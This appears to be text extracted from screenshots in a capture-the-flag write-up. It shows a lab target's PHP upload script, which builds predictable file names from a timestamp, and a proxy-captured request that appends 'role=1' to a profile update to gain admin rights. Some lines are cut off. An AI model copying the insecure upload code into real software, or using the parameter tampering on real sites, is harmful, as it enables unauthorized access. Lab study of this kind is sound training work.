 # cat upload.php
<?php
include("admin_auth_check.php");
$upload_dir = "images/uploads/";
if (!file_exists($upload_dir)) {
    mkdir($upload_dir, 0777, true);
}
$file_hash = uniqid();
$file_name = md5('$file_hash' . time()) . '_' . basename($_FILES["fileToUpload"]["name"]);
$target_file = $upload_dir . $file_name;
$error = "";
$imageFileType = strtolower(pathinfo($target_file, PATHINFO_EXTENSION));
if (isset($_POST["submit"])) {
    $check = getimagesize($_FILES["fileToUpload"]["tmp_name"]);
    if ($check === false) {
        $error = "Invalid file";
    }
}
// Check if file already exists
if (file_exists($target_file)) {
    $error = "Sorry, file already exists.";
}
if ($imageFileType != "jpg") {
    $error = "This extension is not allowed.";
}
if (empty($error)) {
    if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
        echo "The file has been uploaded.";
    } else {
        echo "Error: There was an error uploading your file.";
    }
} else {
Contexts
1 2
Request
Method Text
POST http://10.10.11.135/profile_update.php HTTP/1.1
host: 10.10.11.135
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Geck
Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-type: application/x-www-form-urlencoded
content-length: 78
Origin: https://10.10.11.135
Connection: keep-alive
Referer: https://10.10.11.135/profile.php
Cookie: PHPSESSID=4hl1jlvom3u1rp6molfso4hp97
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
firstName=dr4ks&lastName=dr4ks&email=dr4ks@gmail.com&compa
role=1
Find: No matches
Alerts Output
OFF Export
ID Source Req. Timestamp Method URL Code Reason
15 Proxy 2/23/24, 7:37:24 AM GET http://10.10.11.135/profile.php 200 OK